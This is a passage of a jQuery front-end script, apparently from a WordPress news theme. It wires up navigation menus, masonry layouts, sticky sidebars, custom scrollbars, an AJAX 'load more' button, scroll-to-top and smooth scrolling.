    .on("mouseout", ".side-navigation", removeHoverEffect)
    .on("click", ".nav-search-field-toggler", navSearchShow)
    .on("click", ".close-popup", subscribePopupHide)
    .on("click", subscribePopupHide)
    .on("click", ".navbar-search-close", navSearchHide)
    .on("click", ".main-navigation .has-dropdown > a", openSubmenu)
    .on(
      "focus",
      'input:not([type="radio"]),input:not([type="checkbox"]),textarea,select',
      inputFocus
    )
    .on("blur", "input,textarea,select", inputblur)
    .on("click", "#main-nav-toggler", openMainNav)
    .on("click", "#side-nav-toggler", openSideNav)
    .on("click", "#close-sidenav", closeSideNav)
    .on("click", closeSideNav)
    .on("click", closeSubmenu);

  if (_body.find("div.masonry-grid").length !== 0) {
    var $grid = $(".masonry-grid").imagesLoaded(function () {
      masonaryGrid = $grid.masonry({
        // set itemSelector so .grid-sizer is not used in layout
        itemSelector: ".grid-item",
        percentPosition: true,
        isAnimated: true,
        isRTL: true,
        //originLeft: false,
        animationOptions: {
          duration: 700,
          easing: "linear",
          queue: false,
        },
      });
      masonaryGrid.masonry("layout");
    });
  }

  // Minimal Slider
  var _bannerSidebarMediaWrapper = $(".axil-banner-sidebar-media-wrapper");

  var scrollPostDown = function (e) {
    e.preventDefault();
    _bannerSidebarMediaWrapper.animate(
      {
        scrollTop: "+=200",
      },
      800,
      "easeInOutExpo"
    );
  };

  var scrollPostUp = function (e) {
    e.preventDefault();
    _bannerSidebarMediaWrapper.animate(
      {
        scrollTop: "-=200",
      },
      800,
      "easeInOutExpo"
    );
  };

  $(document)
    .on("click", ".axil-post-scroll-down", scrollPostDown)
    .on("click", ".axil-post-scroll-up", scrollPostUp);

  // Nice Scroll
  var niceScrollContainer = $(".nicescroll-container");
  var niceScrollInit = function () {
    if (niceScrollContainer.length) {
      niceScrollContainer.niceScroll({
        cursorcolor: "#D3D7DA",
        // cursorwidth: "5px",
        // cursorborder: "1px solid #fff",
        cursorborderradius: "0",
        // background: ""
      });
    }
  };
  niceScrollInit();

  //yScrollInit
  var yScrollInit = function () {
    if (_window.width() > 991 && yScrollContainer.length) {
      yScrollContainer.niceScroll({
        cursorcolor: "#D3D7DA",
        cursorborderradius: "0",
        horizrailenabled: false,
      });
    }
  };
  yScrollInit();

  //_masonryInit
  var _masonryInit = function () {
    var _masonryGrid = $(".masonry-holder");
    if (_masonryGrid.length) {
      _masonryGrid.isotope({
        itemSelector: ".masonry-item",
        layoutMode: "masonry",
        percentPosition: true,
      });
    }
  };
  _masonryInit();

  $(".axil-main, .axil-sidebar").theiaStickySidebar({
    // Settings
    additionalMarginTop: 60,
    additionalMarginBottom: 60,
  });

  $(".loadmore").on("click", "a.axil-loadmore", function (e) {
    e.preventDefault();
    var _this = $(this),
      container = _this.parents(".axil-news-posts"),
      catID = container.data("tab-cat"),
      template = container.data("template"),
      contentWrap = container.find(".axil-tab-news-holder"),
      wtgetData = container.data("settings"),
      paged = container.attr("data-paged"),
      contentWrap = container.find(".menu-list"),
      loadmore = container.find(".loadmore"),
      loadmorebtntxt = loadmore.find("a").text();
    $.ajax({
      url: AxilObj.ajaxurl,
      data: {
        action: "axil_loadmore_news",
        data: wtgetData,
        page: parseInt(paged, 10),
      },
      type: "POST",
      beforeSend: function () {
        loadmore.find("a").text("Loading...");
      },
      success: function (resp) {
        console.log(resp);
        container.attr("data-paged", parseInt(resp.page));
        if (resp.remaining) {
          loadmore.find("a").text(loadmorebtntxt);
        } else {
          loadmore.find("a").text("No data remaining").attr("disabled", true);
        }
        var t = $(resp.html);
        t.find(".axil-item").addClass("test");
        contentWrap.append(resp.html);
      },
      error: function (e) {
        console.log(e);
      },
    });
  });
}

//axil_paprready_scripts
function axil_paprready_scripts() {
  var $ = jQuery;
  /* Scroll to top */
  $(".axil-top-scroll").on("click", function () {
    $("html, body").animate(
      {
        scrollTop: 0,
      },
      800
    );
    return false;
  });
  $(window).scroll(function () {
    if ($(this).scrollTop() > 300) {
      $(".axil-top-scroll").addClass("back-top");
    } else {
      $(".axil-top-scroll").removeClass("back-top");
    }
  });
  /* Counter */
  if (typeof $.fn.counterUp == "function") {
    $(".counter-inner .axil-counter").counterUp({
      delay: 10,
      time: 5000,
    });
  }
  //paprSmoothScroll
  var paprSmoothScroll = function () {
    $('a[href*="#"]')
      .not('[href="#"]')
      .not('[href="#0"]')
      .on("click", function (event) {
        if (
          location.pathname.replace(/^\//, "") ==
            this.pathname.replace(/^\//, "") &&
          location.hostname == this.hostname
        ) {
          var target = $(this.hash);
          target = target.length
            ? target
            : $("[name=" + this.hash.slice(1) + "]");
          if (target.length) {
            event.preventDefault();
            $("html, body").animate(
              {
                scrollTop: target.offset().top,
              },
              800,
              "easeInOutExpo",
              function () {
                var $target = $(target);
                $target.focus();
                if ($target.is(":focus")) {
                  return false;
                } else {
                  $target.attr("tabindex", "-1");
                  $target.focus();
                }
              }
            );
          }
        }
      });
  };
  // paprSmoothScroll();
  //resetContactform
  var resetContactform = function () {
    var _c7Form = $(".wpcf7");

    _c7Form.each(function () {
      $(this).on("mailsent.wpcf7", function (e) {
        $(this).find(".form-group").removeClass("focused");
      });
    });
  };
  resetContactform();

  var _countPosts = function ($color) {
    var _xxx = $(".social-count-plus li .items > span");

    _xxx.removeAttr("style");
  };

  _countPosts();
}
